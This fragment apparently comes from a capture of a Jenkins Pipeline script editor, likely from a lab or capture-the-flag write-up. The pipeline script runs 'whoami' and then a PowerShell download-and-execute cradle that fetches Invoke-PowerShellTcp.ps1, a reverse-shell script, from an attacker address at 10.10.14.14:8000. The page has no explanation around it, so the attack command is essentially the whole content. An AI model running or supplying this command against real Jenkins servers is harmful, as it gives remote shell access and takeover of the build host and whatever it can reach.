 Pipeline
Definition
Pipeline script
Script
try sample Pipeline...
1 node {
2    powershell("whoami")
3    powershell("IEX(New-Object Net.WebClient).downloadString('http://10.10.14.14:8000/Invoke-PowerShellTcp.ps1')")
4 }
Use Groovy Sandbox
Pipeline Syntax